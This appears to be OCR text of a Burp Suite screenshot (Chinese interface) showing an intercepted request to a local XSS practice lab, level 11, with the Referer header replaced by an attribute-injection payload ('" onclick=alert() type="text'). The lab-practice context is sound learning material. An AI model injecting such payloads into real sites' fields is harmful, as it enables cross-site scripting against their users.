 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.183.1:80
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex \n
1 GET /xss/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.183.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: " onclick=alert() type="text
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1730546585,1730550575
11 Connection: close
12
13